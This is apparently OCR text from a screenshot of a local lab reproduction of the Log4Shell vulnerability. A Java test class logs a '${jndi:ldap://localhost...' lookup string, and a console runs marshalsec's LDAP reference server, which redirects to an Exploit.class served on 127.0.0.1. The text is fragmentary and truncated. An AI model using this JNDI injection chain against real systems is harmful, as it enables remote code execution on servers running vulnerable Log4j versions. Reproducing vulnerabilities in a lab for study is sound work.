 LogTest.java
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4 public class LogTest {
5
6 public static final Logger logger =
7
8 public static void main(String[] args) {
9 logger.error("${jndi:ldap://localhost:
10 }
11
12 }
13
Database
Maven
jclasslib
计算器
科学
0
DEG F-E
MC MR M+ M- MS M
三角学 f 函数
2nd π e C
n\jav
{jndi
选择C:\Windows\System32\cmd.exe - java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://127.0.0.1:8000/#Explo
Microsoft Windows [版本 10.0.19043.1348]
(c) Microsoft Corporation。保留所有权利。
G:\vul\dubbo\tools>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://127.0.0
Listening on 0.0.0.0:8087
G:\vul\dubbo\tools>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://127.0.0
Listening on 0.0.0.0:8087
Send LDAP reference result for Exploit redirecting to http://127.0.0.1:8000/Exploit.class
Send LDAP reference result for Exploit redirecting to http://127.0.0.1:8000/Exploit.class
Send LDAP reference result for Exploit redirecting to http://127.0.0.1:8000/Exploit.class